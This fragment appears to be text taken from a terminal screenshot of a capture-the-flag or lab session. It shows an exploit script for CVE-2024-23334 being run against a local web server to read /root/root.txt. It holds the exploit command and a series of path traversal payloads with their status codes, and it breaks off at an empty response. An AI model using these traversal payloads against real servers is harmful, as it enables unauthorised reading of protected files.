 kali at kali in ~/Tools/CVE-2024-23334 on master✓ 25-01-11 - 19:49:55
python3 exploit.py -u http://127.0.0.1:8080 -f /root/root.txt -d /assets
[+] Attempt 0
Payload: /assets/../root/root.txt
Status code: 404
[+] Attempt 1
Payload: /assets/../../root/root.txt
Status code: 404
[+] Attempt 2
Payload: /assets/../../../root/root.txt
Status code: 200
Respose: